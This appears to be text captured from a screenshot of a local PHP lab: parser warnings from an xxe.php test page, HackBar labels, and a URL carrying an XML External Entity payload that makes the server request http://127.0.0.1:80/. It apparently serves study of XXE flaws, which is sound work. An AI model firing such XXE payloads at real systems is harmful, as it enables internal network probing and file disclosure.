 Warning: simplexml_load_string(): http://127.0.0.1:80/:1: parser error : StartTag: invalid element name in E:\phpStudy\PHPTutorial\WWW\test
\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:80/">
]>
<abc>%26test;</abc>